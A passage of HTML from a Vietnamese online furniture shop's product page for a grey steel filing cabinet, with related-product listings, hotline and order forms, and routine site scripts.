			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu08h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU08H</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5177 status-publish instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k6/" aria-label="Tủ sắt màu ghi The One TU09K6">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K6-TU09K6N-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU09K6" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K6-TU09K6N-3-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K6-TU09K6N-3-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K6-TU09K6N-3-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU09K6</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5156 status-publish last instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k3gck/" aria-label="Tủ sắt màu ghi The One TU09K3GCK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU09K3GCK" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k3gck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU09K3GCK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5117 status-publish first instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-lua-the-one-tu88s/" aria-label="Tủ sắt lùa The One TU88S">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt lùa The One TU88S" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU88S-TU118S-1.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-lua-the-one-tu88s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt lùa The One TU88S</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

	

		</div>
				
<style>
#col-1517137073 > .col-inner {
  padding: 0px 8px 8px 8px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-396287088" class="col sago-no-padding-bottom medium-12 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="row"  id="row-45554555">


	<div id="col-1666723863" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(255, 255, 255);" >
			
	<div class="is-border"
		style="border-color:rgb(204, 204, 204);border-width:1px 1px 1px 1px;">
	</div>
			
<p style="color: #0054a6;">CHÚNG TÔI LUÔN SẴN SÀNG
ĐỂ GIÚP ĐỠ BẠN !</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_608815454">
								<div class="img-inner dark" >
			<img width="210" height="208" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support.png 210w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/img-support-150x150.png 150w" sizes="auto, (max-width: 210px) 100vw, 210px" />						
					</div>
								
<style>
#image_608815454 {
  width: 60%;
}
</style>
	</div>
	
<p style="margin-bottom: 0px;">Để được hỗ trợ tốt nhất. Hãy gọi</p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:094 4888479">094 4888479</a></p>
<p style="margin-bottom: 0px;"><a style="font-weight: bold; font-size: 30px; color: #0054a6;" href="tel:0935190281">0935 190 281</a></p>
<div class="container section-title-container" style="margin-bottom:0px;"><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(159, 159, 159);">HOẶC</span><b></b></h4></div>

Để được hỗ trợ tốt nhất

<a href="https://zalo.me/0944888479" target="_self" class="button primary is-outline expand"  style="padding:10px 0px 10px 0px;">
    <span>chat với chúng tôi</span>
  </a>


		</div>
				
<style>
#col-1666723863 > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
	</div>

	

	<div id="col-115213727" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(238, 238, 238);" >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-699802910">


	<div id="col-1045042408" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Tủ sắt màu ghi The One TU09K7CK</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-2054003973">


	<div id="col-174238665" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1798319747" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="5157" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-699802910 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside></ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_82809074 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 243, 243);
}
#section_82809074 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_82809074 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu08/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tủ sắt màu ghi The One TU08" href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu08/">
                <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tủ sắt màu ghi The One TU08" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Tủ sắt màu ghi The One TU08 3"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k3gck/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tủ sắt màu ghi The One TU09K3GCK" href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k3gck/">
                  <img width="100" height="100" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tủ sắt màu ghi The One TU09K3GCK" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K3GCK.jpg 900w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Tủ sắt màu ghi The One TU09K3GCK 4"></a>
              </div>
          </li>
      </ul></div>
		<aside id="block_widget-2" class="widget block_widget">
		
		<div class="row row-small sago-cart-right hide-for-medium"  id="row-699802910">


	<div id="col-1045042408" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<p><strong style="font-size:120%">Tủ sắt màu ghi The One TU09K7CK</strong></p>

<div class="product-price-container is-small"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="row row-small"  id="row-2054003973">


	<div id="col-174238665" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>


		</div>
					</div>

	

	<div id="col-1798319747" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p>                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="5157" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            </p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-699802910 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
  background-color: rgb(255, 255, 255);
}
</style>
</div>
		</aside>
						</div>
			</div>

	</div>

	                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_5157">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Tủ sắt màu ghi The One TU09K7CK</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_5157 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0-247x247.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Tủ sắt màu ghi The One TU09K7CK</span>
                                        <span class="devvn_price"><span class="amount sago-price-box">Giá liên hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận lại. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio popup-customer-gender">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="number" class="customer-phone" name="customer-phone" id="your-phone-1768546811" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="5157">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	    <script>
        (function($){
            $(document).ready(function($) {
                $('.load-more').click(function() {
                    var checkbox = $(this).attr('data');
                    var cat = $(this).attr('data-cat');
                    console.log(cat);
                    var offset = $(this).parents('.col-inner').find('.pt-custom-ajax>div').length;
                    $.ajax({
                        type : "post",
                        dataType : "json",
                        context: this,
               // async: false,
               url : 'https://noithattheonedanang.vn/wp-admin/admin-ajax.php',
               data : {
                action: "loadmore",
                offset: offset,
                checkbox: checkbox,
                cat: cat,
            },
            beforeSend: function(response){
                $(this).text('Đang tải...');
            },
            success: function(response) {
                if (response.data){
                    $(this).text('Xem thêm');
                    $(this).parents('.col-inner').find('.pt-custom-ajax').append(response.data);
                    offset = offset + 5;
                }else{
                    $(this).hide()
                }
            },
        });
                });
            });
        })(jQuery)
    </script>
	<section class="section" id="section_1184402068">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1045460101" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1045460101 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-489139020">


	<div id="col-1975403770" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="newsletter-content">
<h4 class="newsletter-title" style="font-size: 140%">Đăng ký tư vấn báo giá nhanh tại Huy Hùng Hiệp</h4>
<p><span class="newsletter-marketing-text">Nhận ngay thông tin về các chương trình khuyến mãi</span></p>
</div>

		</div>
					</div>

	

	<div id="col-217591740" class="col sago-no-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f1120-o1" lang="vi" dir="ltr" data-wpcf7-id="1120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tu-sat-mau-ghi-the-one-tu09k7ck/#wpcf7-f1120-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1120" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input-group">
	<div class="flex-row">
		<div class="flex-col flex-grow">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-s"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="phone-s" /></span>
			</p>
		</div>
		<div class="flex-col relative mh-submit-icon">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner sago-btn" type="submit" value="Đăng kí" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-149628273" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-252893058">


	<div id="col-1748571124" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">VỀ HUY HÙNG HIỆP</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Huy Hùng Hiệp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener noreferrer" >
						<span class="ux-menu-link__text">
				Đại lý nội thất Hoà Phát			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/dieu-khoa%cc%89n-su%cc%89-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/du-an-khach-hang/"  >
						<span class="ux-menu-link__text">
				Dự án khách hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1741275337" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size: 14px;color: #000">HỆ THỐNG HOTLINE TƯ VẤN<br />(Làm việc từ 7:30 - 20:00)</h3>
<div class="ux-menu stack stack-col justify-start">
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0944888479"><span class="ux-menu-link__text">Hotline tư vấn 1: <strong>094 4888479</strong></span></a></div>
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0935190281"><span class="ux-menu-link__text">Hotline tư vấn 2: <strong>0935 190 281</strong></span></a></div>
</div>

		</div>
					</div>

	

	<div id="col-57885080" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">THÔNG TIN</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/mua-giao-nhan-hang/"  >
						<span class="ux-menu-link__text">
				Mua &amp; giao nhận hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Quy định &amp; hình thức thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/"  >
						<span class="ux-menu-link__text">
				Bảo hành và bảo trì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/doi-tra-va-hoan-tien/"  >
						<span class="ux-menu-link__text">
				Đổi trả và hoàn tiền			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-724065834" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">ĐƠN VỊ VẬN CHUYỂN</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1613811222">
								<div class="img-inner dark" >
			<img width="181" height="181" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png 181w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-150x150.png 150w" sizes="auto, (max-width: 181px) 100vw, 181px" />						
					</div>
								
<style>
#image_1613811222 {
  width: 12%;
}
</style>
	</div>
	

<h3 style="font-size:14px;color:#000">CÁCH THỨC THANH TOÁN</h3>
	<div id="stack-1954543319" class="stack stack-row justify-start items-stretch">
